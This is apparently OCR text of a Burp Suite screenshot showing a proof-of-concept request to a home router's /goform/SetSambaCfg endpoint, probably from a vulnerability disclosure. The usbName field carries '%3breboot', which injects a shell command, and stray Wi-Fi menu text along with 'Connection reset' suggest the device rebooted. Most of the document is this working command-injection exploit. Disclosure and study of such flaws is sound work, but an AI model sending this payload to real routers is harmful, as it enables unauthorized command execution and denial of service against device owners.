 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.4.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 ×
Send Cancel < >
Target: http://192.168.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /goform/SetSambaCfg HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 130
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/samba.html?random=0.7299753385812627&
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: langmanulset=yes; password=1qw
13 Connection: close
14
15 fileCode=UTF-8&password=admin&premitEn=1&guestpwd=guest&guestuser=guest&guestaccess=r&
internetPort=21&usbName=%3breboot&action=del
Search...
0 matches
Response
Pretty Raw Hex Render \n
1
Search...
INSPECTOR
WLAN
UCAS
已连接，开放
断开连接
IOT
Xiaomi_B383
Xiaomi_B383_5G
隐藏的网络
更多 Wi-Fi 设置
Connection reset